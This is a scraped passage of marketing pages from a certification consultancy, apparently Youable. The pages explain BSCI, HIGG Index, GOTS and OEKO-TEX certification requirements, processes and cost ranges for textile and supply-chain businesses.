<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>26:T2f1a,<p>Â </p>
<p dir="ltr"><strong>BSCI certification</strong> (Business Social Compliance Initiative) is a globally recognized standard that helps companies ensure ethical practices within their supply chains. As businesses and consumers become increasingly aware of the importance of corporate social responsibility (CSR),Â <strong>BSCI certification</strong> offers an effective way to demonstrate your commitment to social and environmental standards. Whether you are in the manufacturing, retail, or wholesale industry,Â <strong>BSCI certification</strong> shows that your company upholds high standards for worker rights, safety, and sustainability.</p>
<h2 dir="ltr">What is BSCI Certification?</h2>
<p dir="ltr"><strong>BSCI certification</strong> is a comprehensive social compliance initiative that focuses on improving working conditions in global supply chains. It is designed to help businesses in various industriesâ€”especially those that rely on manufacturing in developing countriesâ€”ensure their partners and suppliers adhere to strict ethical practices.</p>
<p dir="ltr">When a company obtainsÂ <strong>BSCI certification</strong>, it means that they are committed to monitoring and improving their supply chain operations based on a common set of labor and human rights standards. The BSCI standard includes various social criteria, such as fair wages, non-discrimination, workplace safety, and the elimination of child labor.</p>
<h2 dir="ltr">What Does BSCI Certification Mean?</h2>
<p dir="ltr">ObtainingÂ <strong>BSCI certification</strong> means that your company and its suppliers have agreed to and are actively working toward meeting a set of social, ethical, and environmental standards. TheÂ <strong>BSCI certificate</strong> confirms that your organization is following a credible and internationally accepted framework to ensure ethical labor practices across all levels of your supply chain. This certification demonstrates to consumers, partners, and regulatory bodies that your company is making responsible and transparent efforts to uphold workers' rights and improve workplace conditions.</p>
<p dir="ltr">By earning theÂ <strong>BSCI certification</strong>, your business showcases a commitment to human rights, providing a safe and fair working environment for employees, and upholding environmental standards in manufacturing.</p>
<h3 dir="ltr">BSCI Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/BSCI_Certification_Ensure_Social_Compliance_and_Ethical_Practices_Small_1_c336f5921f.jpg" alt="BSCI Certification Ensure Social Compliance and Ethical Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To receiveÂ <strong>BSCI certification</strong>, your business must meet specificÂ <strong>BSCI certification requirements</strong> that cover a wide range of social responsibility issues. These include:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Labor Rights</strong>: Your company must ensure that workersâ€™ rights are respected in accordance with international labor standards. This includes fair wages, the right to unionize, and the prohibition of child labor and forced labor.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Health and Safety</strong>: Ensuring the safety and well-being of workers is a key component ofÂ <strong>BSCI certification</strong>. Your workplace must provide adequate safety measures, proper protective equipment, and safe working conditions that comply with national and international laws.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination</strong>: BSCI certification requires that employers maintain a non-discriminatory workplace. This includes equal treatment for all employees regardless of gender, age, race, religion, or disability.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Sustainability</strong>: Companies must also meet environmental requirements, ensuring that the manufacturing processes do not harm the environment and that sustainable practices are in place throughout the supply chain.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Working Hours</strong>: BSCI-certified companies must adhere to legal working hours, provide appropriate breaks, and ensure that employees are not subject to excessive overtime without compensation.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>No Child Labor or Forced Labor</strong>: Ensuring that no child labor or forced labor is used in your supply chain is a fundamentalÂ <strong>BSCI certification requirement</strong>. This is a non-negotiable standard that guarantees the rights of vulnerable workers are protected.</li>
</ol>
<p dir="ltr">Meeting theseÂ <strong>BSCI certification requirements</strong> demonstrates a strong commitment to ethical practices and social responsibility, which can significantly enhance your brandâ€™s reputation.</p>
<h3 dir="ltr">BSCI Certification Process</h3>
<p dir="ltr">TheÂ <strong>BSCI certification process</strong> is designed to assess and improve your companyâ€™s supply chain practices. Hereâ€™s an overview of the steps involved:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Evaluation</strong>: Start by assessing your current social compliance practices and identifying areas that need improvement. This includes reviewing your supply chain, understanding labor conditions, and ensuring that your current practices align withÂ <strong>BSCI certification requirements</strong>.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Assessment and Gap Analysis</strong>: Conduct a self-assessment to determine where your organization meets or falls short of theÂ <strong>BSCI certification</strong> standards. Address any gaps in compliance, ensuring that your company is prepared for the formal audit process.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement</strong>: If your business relies on suppliers, ensure they are on board with theÂ <strong>BSCI certification</strong> and align with the ethical and labor standards required. Engage with your suppliers to communicate the importance of meeting BSCI standards and the benefits of certification.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Audit by an Accredited Organization</strong>: Once youâ€™ve prepared your business for compliance, engage with an accredited audit firm to assess your operations. The audit will include a review of your labor practices, supply chain, health and safety measures, and environmental standards.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: After the audit, the certification body will review the findings and determine if your company meets theÂ <strong>BSCI certification</strong> standards. If successful, you will receive theÂ <strong>BSCI certificate</strong>, confirming that your business complies with all required ethical practices.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring and Improvement</strong>:Â <strong>BSCI certification</strong> is an ongoing commitment. Your company will be subject to regular follow-up audits to ensure that you continue to comply with social and ethical standards. Continuous improvement is key to maintaining your certification.</li>
</ol>
<h3 dir="ltr">BSCI Certification Cost</h3>
<p dir="ltr">TheÂ <strong>BSCI certification cost</strong> can vary depending on the size and complexity of your business, as well as the scope of your supply chain. On average, theÂ <strong>BSCI certification cost</strong> typically ranges fromÂ <strong>$2,000 to $10,000</strong> for small to medium-sized businesses. However, larger organizations with complex supply chains or multiple locations may incur higher costs.</p>
<p dir="ltr">Additional factors that can affect theÂ <strong>BSCI certification cost</strong> include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: The cost of the audit, conducted by an accredited third-party organization, will depend on the size of your company and the number of suppliers involved.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If you require assistance to meetÂ <strong>BSCI certification requirements</strong>, you may need to hire external consultants, which can add to the overall cost.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees</strong>: Training for staff and suppliers on compliance withÂ <strong>BSCI certification</strong> standards may also incur additional costs.</li>
</ul>
<p dir="ltr">Despite these costs,Â <strong>BSCI certification</strong> is an investment that can improve your supply chain, enhance your brandâ€™s reputation, and open new opportunities in the growing market for socially responsible products.</p>
<h2 dir="ltr">Why is BSCI Certification Important?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Build Trust with Consumers</strong>:Â <strong>BSCI certification</strong> shows your commitment to ethical practices, building trust with consumers who value corporate social responsibility and human rights.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improve Supplier Relationships</strong>: By adhering toÂ <strong>BSCI certification requirements</strong>, you can improve relationships with suppliers, ensuring that all parties in the supply chain are aligned with ethical standards.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Market Access and Regulatory Compliance</strong>: Many international retailers requireÂ <strong>BSCI certification</strong> from their suppliers. Achieving certification ensures you remain competitive and compliant with industry regulations.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainable Business Growth</strong>: By ensuring that your business adheres to high ethical standards, you reduce the risk of labor violations, which can lead to costly fines, product recalls, or brand damage.</li>
</ol>
<h2 dir="ltr">Why Choose Youable for BSCI Certification?</h2>
<p dir="ltr"><strong>Youable</strong> is your trusted partner for obtainingÂ <strong>BSCI certification</strong>. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our experienced team will guide you through every step of theÂ <strong>BSCI certification process</strong>, ensuring your company meets all necessary requirements.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services that fit the unique needs of your organization and supply chain, helping you meetÂ <strong>BSCI certification requirements</strong> efficiently.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear and upfront pricing forÂ <strong>BSCI certification cost</strong>, so you know exactly what to expect.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: After certification, we offer continued support to help your business maintain compliance and improve your social responsibility practices.</li>
</ul>
<h2 dir="ltr">Get Started with BSCI Certification Today</h2>
<p dir="ltr">ContactÂ <strong>Youable</strong> today to begin your journey toward obtainingÂ <strong>BSCI certification</strong>. Our expert team is here to help you enhance your supply chain practices, boost your reputation, and position your company as a leader in social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>27:T2703,<p>Â </p>
<p dir="ltr">HIGG Index Certification is a key tool for companies in the apparel, footwear, and textile industries that want to measure and improve their environmental and social sustainability practices. Developed by the Sustainable Apparel Coalition (SAC), the HIGG Index provides companies with a standardized, data-driven approach to assess their supply chainâ€™s environmental impact, worker well-being, and overall sustainability performance. With increasing consumer demand for transparency and responsible practices, obtaining HIGG Index certification is a step toward demonstrating your companyâ€™s commitment to sustainability.</p>
<h2 dir="ltr">What is HIGG Index Certification?</h2>
<p dir="ltr">HIGG Index Certification is an industry-leading standard for measuring and improving sustainability in the global apparel, footwear, and textile industries. The certification is based on the HIGG Index, a set of tools developed by the Sustainable Apparel Coalition to assess environmental, social, and labor impacts across supply chains.</p>
<p dir="ltr">The HIGG Index provides companies with data on various sustainability factors such as water usage, energy consumption, waste management, emissions, and labor practices. By obtaining the HIGG Index certification, companies can assess their sustainability performance, identify areas for improvement, and work towards more responsible and efficient production processes.</p>
<h3 dir="ltr"><strong>HIGG Index Certificate Meaning</strong></h3>
<p dir="ltr">An HIGG Index Certificate means that your company has successfully used the HIGG Index tools to evaluate and improve its environmental and social sustainability practices. It serves as a transparent and credible proof of your commitment to sustainable and ethical business practices.</p>
<p dir="ltr">This certification covers various aspects of a company's operations, from materials sourcing to manufacturing processes, and provides a comprehensive analysis of sustainability efforts. It indicates that your company has measured its sustainability impact using a trusted tool and has made efforts to reduce its carbon footprint, improve social conditions in the workplace, and protect the environment.</p>
<h3 dir="ltr"><strong>HIGG Index Certification Process</strong></h3>
<p dir="ltr">The HIGG Index certification process is straightforward but requires businesses to meet specific standards and undergo a detailed evaluation of their sustainability practices. Hereâ€™s an overview of the process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment</strong>: The process begins with a self-assessment where your company evaluates its environmental and social impact using the HIGG Index tools. This involves analyzing various aspects of your supply chain, including material sourcing, manufacturing practices, water use, waste management, energy consumption, and worker well-being.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Data Collection</strong>: Once the self-assessment is complete, the company gathers and compiles the necessary data to assess its sustainability performance. This may involve collecting information about resource use, emissions, worker conditions, and waste generation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Evaluation and Action Plan</strong>: The data collected is then analyzed, and an action plan is created based on the findings. This action plan identifies areas where improvements can be made, including more sustainable materials, efficient manufacturing processes, and enhanced worker welfare programs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Verification and Certification</strong>: After completing the necessary improvements and ensuring that the HIGG Index criteria are met, your company will undergo verification by an accredited third-party organization. If the company passes the verification process, it will be awarded the HIGG Index certificate, confirming that its operations align with sustainability standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Continuous Monitoring and Improvement</strong>: HIGG Index certification requires ongoing monitoring and improvements. Companies must regularly update their data and action plans to ensure they continue to meet sustainability criteria and make continuous progress towards their environmental and social goals.<br /><br />Â </li>
</ol>
<h3 dir="ltr"><strong>HIGG Index Certification Cost</strong></h3>
<p dir="ltr">The cost of HIGG Index certification can vary depending on several factors, including the size and complexity of your company, the scope of your sustainability efforts, and whether you are certifying one or multiple production facilities. Some of the costs associated with obtaining HIGG Index certification include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Initial Certification Fees</strong>: The initial certification fee generally covers the cost of using the HIGG Index tools, assessing your company's sustainability practices, and undergoing verification by a third-party certification body.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Maintenance Fees</strong>: Once certified, your company will need to maintain its certification by submitting updated data and undergoing annual evaluations. There may be ongoing fees to cover these maintenance costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Verification Fees</strong>: The third-party verification process may involve additional fees, which are based on the complexity of your business operations and the number of facilities involved in the certification process.<br /><br />Â </li>
</ul>
<p dir="ltr">The overall HIGG Index certification cost will depend on the size of your business and the number of products or operations being certified. While the costs may vary, the benefits of obtaining certification, such as improved sustainability practices, greater transparency, and enhanced brand reputation, can significantly outweigh the investment.</p>
<h2 dir="ltr">Why HIGG Index Certification is Important</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Measure Sustainability Impact</strong>: HIGG Index certification enables companies to assess and quantify their environmental and social sustainability performance, helping them identify areas for improvement and take actionable steps to reduce their impact.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust</strong>: As consumers demand more sustainable products, HIGG Index certification gives your brand credibility and demonstrates your commitment to reducing your environmental footprint and improving labor practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: Companies with HIGG Index certification stand out in the marketplace as leaders in sustainability. Certification provides a competitive edge, particularly in industries where consumers are increasingly prioritizing sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: The HIGG Index is recognized globally, making it easier for certified companies to access international markets and build partnerships with other businesses, consumers, and stakeholders who value sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparency and Accountability</strong>: HIGG Index certification enhances your companyâ€™s transparency by providing verifiable data on your sustainability efforts. This accountability fosters trust and strengthens relationships with consumers, partners, and regulators.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Us for HIGG Index Certification?</h2>
<p dir="ltr">At [Your Company], we offer expert guidance throughout the HIGG Index certification process, ensuring that your business meets all the necessary requirements for sustainability certification. Hereâ€™s why companies choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Support</strong>: Our team provides step-by-step support, from initial self-assessment to third-party verification, ensuring a smooth certification process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We understand that every business is unique, and we offer customized solutions to help you assess and improve your sustainability practices efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear pricing for the HIGG Index certification process, ensuring you know exactly what to expect at every step.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our commitment doesnâ€™t stop after certification. We continue to assist you in maintaining compliance, updating data, and improving sustainability efforts for continued success.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your HIGG Index Certification Journey Today</h2>
<p dir="ltr">Contact [Your Company] today to begin your journey toward HIGG Index certification. Our expert team is ready to guide you through the process, helping you achieve sustainability certification and strengthen your brand's commitment to environmental and social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
</ul>28:T2ac2,<p>Â </p>
<p dir="ltr"><strong>GOTS certification</strong> (Global Organic Textile Standard) is the leading standard for organic textiles, recognized worldwide for ensuring the use of sustainable and eco-friendly practices in the textile industry. Whether you are a textile manufacturer, supplier, or retailer, obtainingÂ <strong>GOTS organic certification</strong> guarantees that your products meet strict environmental, social, and organic standards. This certification demonstrates your commitment to sustainability, offering credibility and access to eco-conscious markets.</p>
<h2 dir="ltr">What is GOTS Certification?</h2>
<p dir="ltr"><strong>GOTS certification</strong> is a comprehensive standard for organic textiles, ensuring that textile products are made from at least 70% organic fibers. The certification covers the entire supply chainâ€”from farming and raw material production to processing, manufacturing, packaging, and labeling.Â </p>
<p dir="ltr"><strong>GOTS organic certification</strong> is recognized for its rigorous environmental and social criteria, which ensure products are produced without harmful chemicals, in a way that promotes fair labor practices and reduces environmental impact.</p>
<p dir="ltr">A<strong> GOTS certificate</strong> provides consumers with the assurance that the textiles they purchase meet high sustainability standards. Whether you're looking for organic cotton clothing, bedding, or other fabric-based products,Â <strong>GOTS certification</strong> ensures the integrity and sustainability of the entire production process.</p>
<h3 dir="ltr">GOTS Organic Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/GOTS_Certification_Achieve_Organic_Textile_Certification_for_Sustainable_Manufacturing_Small_1_20a30f1560.jpg" alt="GOTS Certification Achieve Organic Textile Certification for Sustainable Manufacturing - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To receiveÂ <strong>GOTS certification</strong>, your products must meet specific criteria. These requirements ensure that products are both organic and produced sustainably. KeyÂ <strong>GOTS certification requirements</strong> include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Minimum Organic Content</strong>: Textiles must contain at least 70% organic fibers to qualify for certification, with the remainder allowed to consist of sustainable fibers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Chemical Restrictions</strong>: The production process must exclude hazardous chemicals, such as azo dyes, heavy metals, and formaldehyde, ensuring the safety of workers and consumers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Impact</strong>: Manufacturers must adopt environmentally-friendly practices, including efficient water usage, waste reduction, and energy-efficient processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Labor Practices</strong>:Â <strong>GOTS certification</strong> also includes social criteria, ensuring fair wages, safe working conditions, and no child or forced labor throughout the supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Traceability</strong>: All certified products must be traceable from raw material to finished product, ensuring transparency in the production process.</li>
</ul>
<p dir="ltr">By adhering to theseÂ <strong>GOTS certification requirements</strong>, your organization can demonstrate its commitment to producing high-quality, sustainable textiles that meet international environmental and social standards.</p>
<h3 dir="ltr">GOTS Certification Process</h3>
<p dir="ltr">The journey to obtainingÂ <strong>GOTS certification</strong> involves several steps to ensure that your organization is in compliance with the standard:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Gap Analysis and Preparation</strong>: Begin by assessing your current processes againstÂ <strong>GOTS certification requirements</strong>. This will help identify areas that need improvement, such as sourcing organic fibers, reducing chemical use, or ensuring compliance with labor practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Implementation of Changes</strong>: After the gap analysis, make the necessary adjustments to your production processes, including sourcing organic fibers, transitioning to eco-friendly dyes, and adopting more sustainable practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Audit by an Accredited Certification Body</strong>: Once the necessary changes have been implemented, an accredited certification body will conduct an audit to verify compliance withÂ <strong>GOTS certification requirements</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: If your practices align with the GOTS standards, you will receive yourÂ <strong>GOTS certificate</strong>, which confirms that your products meet the highest organic and sustainability criteria.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Surveillance</strong>: GOTS certification is an ongoing commitment. Your organization will undergo regular surveillance audits to ensure continued compliance with theÂ <strong>GOTS certification process</strong>.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GOTS Certification Cost</h3>
<p dir="ltr">TheÂ <strong>GOTS certification cost</strong> varies depending on the size of your company, the number of products being certified, and the complexity of your supply chain. On average,Â <strong>GOTS certification</strong> costs range fromÂ <strong>$1,500 to $5,000</strong> for smaller businesses, while larger organizations with more complex supply chains may face costs betweenÂ <strong>$5,000 and $15,000</strong>. Additional costs may include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: Fees for certification audits conducted by accredited bodies.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Services</strong>: If you need external consulting to help meetÂ <strong>GOTS certification requirements</strong>, additional fees may apply.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Surveillance Audits</strong>: After certification, annual surveillance audits are required, which incur additional costs (typically between $1,000 and $5,000 per year).<br /><br />Â </li>
</ul>
<p dir="ltr">Investing inÂ <strong>GOTS certification</strong> can significantly enhance your brand's reputation and open up new market opportunities, making it a worthwhile investment for businesses committed to sustainability.</p>
<h3 dir="ltr">GOTS Scope Certificate</h3>
<p dir="ltr">AÂ <strong>GOTS scope certificate</strong> is an essential part of theÂ <strong>GOTS certification process</strong>. This certificate defines the specific boundaries of certification for your organization, including the types of products covered and the production processes that meet the standards. TheÂ <strong>GOTS scope certificate</strong> ensures that all parts of your supply chain are compliant withÂ <strong>GOTS certification requirements</strong> and that organic textiles are traceable from raw material to finished product.</p>
<h2 dir="ltr">Why Choose GOTS Certification for Your Business?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Sustainable Market Growth</strong>: As consumers increasingly demand sustainable and organic products,Â <strong>GOTS certification</strong> gives your company the opportunity to tap into the growing eco-conscious market.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>:Â <strong>GOTS organic certification</strong> is internationally recognized, allowing your products to be sold in global markets and meeting the needs of environmentally-minded consumers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust</strong>: By obtainingÂ <strong>GOTS certification</strong>, your business demonstrates a commitment to quality and sustainability, building trust with consumers, business partners, and regulators.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: GOTS certification helps you comply with international standards, ensuring that your textiles meet the highest environmental and social standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Brand Reputation</strong>: Eco-friendly certifications, likeÂ <strong>GOTS</strong>, can help differentiate your brand from competitors, increasing your market share and profitability.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for GOTS Certification?</h2>
<p dir="ltr">Youable is a trusted partner for obtaining and maintainingÂ <strong>GOTS certification</strong>. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will walk you through the entireÂ <strong>GOTS certification process</strong>, ensuring you meet all the necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services to help your business comply withÂ <strong>GOTS certification requirements</strong>, including supply chain traceability, chemical management, and environmental practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear, upfront pricing forÂ <strong>GOTS certification cost</strong>, ensuring you can plan your budget effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: We donâ€™t just help you get certified â€“ we provide continuous support through surveillance audits and regulatory updates, ensuring your business stays compliant and sustainable.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with GOTS Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>GOTS certification</strong>. Our experienced team will help you navigate theÂ <strong>GOTS certification process</strong>, ensuring that your business achievesÂ <strong>GOTS organic certification</strong> and meets international standards for sustainability and ethical production.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>29:T286c,<p>Â </p>
<p dir="ltr">OEKO-TEX Certification is a globally recognized standard for textile products that ensures they are free from harmful substances and produced in a responsible and sustainable manner. Whether you are in the fashion, home textile, or textile-related industries, OEKO-TEX Certification provides consumers with confidence in the safety and quality of the textiles they purchase. This certification offers transparency regarding product safety, making it an essential tool for businesses committed to high-quality standards and responsible manufacturing.</p>
<h2 dir="ltr">What is OEKO-TEX Certification?</h2>
<p dir="ltr">OEKO-TEX Certification is a globally recognized certification system for textiles, focusing on the absence of harmful substances in finished products. The OEKO-TEX certification process ensures that textiles, including fabrics, garments, and accessories, do not contain harmful chemicals or toxins that could pose a risk to human health. The certification is based on rigorous testing of raw materials, intermediate products, and finished textiles to verify compliance with OEKO-TEX standards.</p>
<p dir="ltr">By obtaining OEKO-TEX Certification, businesses demonstrate their commitment to producing safe, high-quality textiles that meet the latest safety and environmental standards. This certification is recognized worldwide, providing assurance to consumers and businesses that the textiles they use or sell are safe for human use and environmentally responsible.</p>
<h3 dir="ltr">OEKO-TEX Certificate Meaning</h3>
<p dir="ltr">An OEKO-TEX Certificate means that the textile product has passed rigorous testing for harmful substances and meets the OEKO-TEX standards for safety and environmental responsibility. This certificate ensures that the product is free from chemicals that could be harmful to health, such as carcinogens, heavy metals, and formaldehyde. It also ensures that the product is produced under ethical and sustainable conditions, making it suitable for environmentally conscious consumers.</p>
<p dir="ltr">The OEKO-TEX certificate is an assurance of product quality and safety, making it a trusted mark for consumers seeking textiles that align with their health and environmental values.</p>
<h3 dir="ltr">OEKO-TEX Certification Process<img class="image_resized image-style-align-right" src="../../../uploads/OEKO_TEX_Certification_Ensure_Safe_and_Sustainable_Textiles_Small_1_6f7d066069.jpg" alt="OEKO-TEX Certification Ensure Safe and Sustainable Textiles - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">The OEKO-TEX certification process involves several steps to ensure that a product complies with all relevant safety and environmental standards. Hereâ€™s an overview of the process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Application</strong>: The process begins when a company applies for OEKO-TEX Certification. During this step, the company provides detailed information about the product, including the materials used, the manufacturing processes, and the end-use of the product.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sampling and Testing</strong>: The product undergoes rigorous testing by an accredited OEKO-TEX laboratory to ensure that it is free from harmful substances. These tests check for a wide range of chemicals, including heavy metals, pesticides, allergens, and other toxic compounds.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: After testing, the results are evaluated to determine whether the product meets the required standards. If the product passes the tests, it is awarded the OEKO-TEX certificate. The certification is valid for a certain period, after which the product must be re-tested to ensure continued compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring</strong>: OEKO-TEX-certified products are subject to ongoing checks and audits to maintain compliance. Companies must demonstrate that they consistently meet the certification standards throughout the production process.<br /><br />Â </li>
</ol>
<h3 dir="ltr">OEKO-TEX Certification Cost</h3>
<p dir="ltr">The OEKO-TEX certification cost can vary depending on several factors, including the size and complexity of the company, the type of product being certified, and the number of products being tested. On average, the cost of OEKO-TEX certification includes:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Initial Testing Fees</strong>: The cost of testing varies based on the product type and the number of tests required. Testing typically includes chemical analysis, safety testing, and compliance checks.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Fees</strong>: After testing, companies must pay a certification fee to receive the OEKO-TEX certificate. This fee is determined by the scale of the company and the number of products being certified.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Renewal Fees</strong>: OEKO-TEX certificates are valid for one year, after which companies must renew their certification by undergoing re-testing and paying an annual fee.<br /><br />Â </li>
</ul>
<p dir="ltr">The overall cost of OEKO-TEX certification varies but is considered an investment in product quality and consumer trust. The certification can provide a competitive edge by demonstrating your companyâ€™s commitment to safety and sustainability.</p>
<h3 dir="ltr">OEKO-TEX Certification Requirements</h3>
<p dir="ltr">To achieve OEKO-TEX Certification, companies must meet strict criteria related to product safety and environmental responsibility. The key requirements include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>No Harmful Substances</strong>: Products must be free from harmful chemicals such as carcinogens, pesticides, heavy metals, and other toxic substances.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability in Manufacturing</strong>: Manufacturers must follow sustainable practices throughout the production process, minimizing their environmental impact and reducing waste.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparency and Traceability</strong>: Companies must ensure transparency in their supply chain, providing clear documentation regarding the sourcing and production of raw materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Legal Regulations</strong>: Products must comply with national and international safety and environmental laws, ensuring that the product is safe for human use and meets global safety standards.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Why OEKO-TEX Certification is Important?</h3>
<ol>
